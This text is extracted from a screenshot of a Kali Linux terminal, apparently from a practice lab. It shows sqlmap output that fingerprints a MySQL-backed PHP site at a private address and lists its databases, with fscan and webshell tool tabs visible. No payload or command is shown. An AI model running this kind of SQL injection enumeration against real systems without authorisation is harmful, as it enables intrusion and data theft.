 1 2 3 4 2 15:51
root@kali: ~/tools/sqlmap
文件 动作 编辑 查看 帮助
root@kali: ~/tools/fscan × root@kali: ~/tools/sqlmap × root@kali: ~/tools/webshell ×
[15:51:37] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.5.9, Apache 2.4.7
back-end DBMS: MySQL >= 5.0.12
[15:51:37] [INFO] fetching database names
[15:51:37] [INFO] fetching number of databases
[15:51:37] [INFO] resumed: 5
[15:51:37] [INFO] resumed: information_schema
[15:51:37] [INFO] resumed: challenges
[15:51:37] [INFO] resumed: mysql
[15:51:37] [INFO] resumed: performance_schema
[15:51:37] [INFO] resumed: security
available databases [5]:
[*] `security`
[*] challenges
[*] information_schema
[*] mysql
[*] performance_schema
[15:51:37] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.70.14'
[15:51:37] [WARNING] your sqlmap version is outdated
[*] ending @ 15:51:37 /2024-08-05/
┌──(root㉿kali)-[~/tools/sqlmap]
└─#